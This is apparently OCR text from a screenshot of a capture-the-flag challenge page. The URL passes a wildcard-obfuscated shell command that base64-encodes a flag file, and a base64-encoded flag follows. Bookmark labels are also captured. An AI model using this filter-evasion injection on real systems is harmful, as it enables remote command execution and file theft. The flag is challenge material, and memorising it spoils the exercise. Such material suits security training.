 不安全 eci-2ze4jhjo58u589d8f39b.cloudeci1.ichunqiu.com/?shell=/???/????64%20/????.???
md5 安全网站 运维 程序开发 软件下载 搜索引擎 查毒 其他 视频 信息收集 docker ctf
ZmxhZ3tmZDhiN2JlMS04ZTNlLTRkNDUtYmY0Ny1kMTRkYzkyMmFmYTR9